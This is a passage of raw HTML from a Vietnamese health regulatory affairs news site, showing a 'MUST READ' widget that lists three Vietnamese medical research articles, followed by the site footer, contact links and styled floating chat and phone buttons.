                <h3 class="entry-title td-module-title"><a href="https://vnras.com/autologous-platelet-rich-plasma-prp-therapy-and-changements-of-topical-biological-markers-egf-vegf-and-mmp12-of-chronic-wounds/"  rel="bookmark" title="AUTOLOGOUS PLATELET &#8211; RICH PLASMA (PRP) THERAPY AND CHANGEMENTS OF TOPICAL BIOLOGICAL MARKERS (EGF, VEGF AND MMP12) OF CHRONIC WOUNDS">AUTOLOGOUS PLATELET &#8211; RICH PLASMA (PRP) THERAPY AND CHANGEMENTS OF TOPICAL BIOLOGICAL MARKERS (EGF, VEGF AND MMP12) OF CHRONIC WOUNDS</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:16:19+07:00" >2026-01-12</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_60" >
<style></style>
<style></style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_60","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_block_9";
block_tdi_60.post_count = "3";
block_tdi_60.found_posts = "16876";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "5626";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=tdi_60 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/xay-dung-va-hieu-chinh-cau-truc-mo-hinh-danh-gia-chi-phi-hieu-qua-cua-chuong-trinh-can-thiep-suc-khoe-tam-than-vi-thanh-nien-trong-truong-hoc-tai-viet-nam/"  rel="bookmark" title="XÂY DỰNG VÀ HIỆU CHỈNH CẤU TRÚC MÔ HÌNH ĐÁNH GIÁ CHI PHÍ – HIỆU QUẢ CỦA CHƯƠNG TRÌNH CAN THIỆP SỨC KHỎE TÂM THẦN VỊ THÀNH NIÊN TRONG TRƯỜNG HỌC TẠI VIỆT NAM">XÂY DỰNG VÀ HIỆU CHỈNH CẤU TRÚC MÔ HÌNH ĐÁNH GIÁ CHI PHÍ –...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T00:31:25+07:00" >2026-01-13</time></span>                    <span class="td-module-comments"><a href="https://vnras.com/xay-dung-va-hieu-chinh-cau-truc-mo-hinh-danh-gia-chi-phi-hieu-qua-cua-chuong-trinh-can-thiep-suc-khoe-tam-than-vi-thanh-nien-trong-truong-hoc-tai-viet-nam/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/dac-diem-lam-sang-can-lam-sang-viem-phoi-cong-dong-do-haemophilus-influenzae-va-tinh-nhay-cam-khang-sinh-cua-haemophilus-influenzae-tai-benh-vien-nhi-trung-uong/"  rel="bookmark" title="ĐẶC ĐIỂM LÂM SÀNG, CẬN LÂM SÀNG VIÊM PHỔI CỘNG ĐỒNG DO HAEMOPHILUS INFLUENZAE VÀ TÍNH NHẠY CẢM KHÁNG SINH CỦA HAEMOPHILUS INFLUENZAE TẠI BỆNH VIỆN NHI TRUNG ƯƠNG">ĐẶC ĐIỂM LÂM SÀNG, CẬN LÂM SÀNG VIÊM PHỔI CỘNG ĐỒNG DO HAEMOPHILUS INFLUENZAE...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:39:12+07:00" >2026-01-17</time></span>                    <span class="td-module-comments"><a href="https://vnras.com/dac-diem-lam-sang-can-lam-sang-viem-phoi-cong-dong-do-haemophilus-influenzae-va-tinh-nhay-cam-khang-sinh-cua-haemophilus-influenzae-tai-benh-vien-nhi-trung-uong/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ung-dung-cong-nghe-giai-trinh-tu-gen-the-he-moi-trong-chan-doan-nguyen-nhan-roi-loan-pho-tu-ky-o-tre-em/"  rel="bookmark" title="ỨNG DỤNG CÔNG NGHỆ GIẢI TRÌNH TỰ GEN THẾ HỆ MỚI TRONG CHẨN ĐOÁN NGUYÊN NHÂN RỐI LOẠN PHỔ TỰ KỶ Ở TRẺ EM">ỨNG DỤNG CÔNG NGHỆ GIẢI TRÌNH TỰ GEN THẾ HỆ MỚI TRONG CHẨN ĐOÁN...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T00:56:01+07:00" >2026-01-13</time></span>                    <span class="td-module-comments"><a href="https://vnras.com/ung-dung-cong-nghe-giai-trinh-tu-gen-the-he-moi-trong-chan-doan-nguyen-nhan-roi-loan-pho-tu-ky-o-tre-em/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_60" data-td_block_id="tdi_60">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 